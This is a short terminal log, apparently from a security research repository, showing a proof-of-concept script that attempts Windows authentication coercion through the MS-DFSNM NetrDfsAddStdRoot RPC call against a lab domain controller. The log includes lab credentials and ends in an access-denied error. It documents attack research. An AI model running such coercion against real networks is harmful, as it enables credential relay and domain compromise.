 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-DFSNM::NetrDfsAddStdRoot()
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\netdfs] ... success
[>] Binding to <uuid='4fc742e0-4a10-11cf-8273-00aa004ae673', version='3.0'> ... success
[>] Calling NetrDfsAddStdRoot() ...
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[PoC]$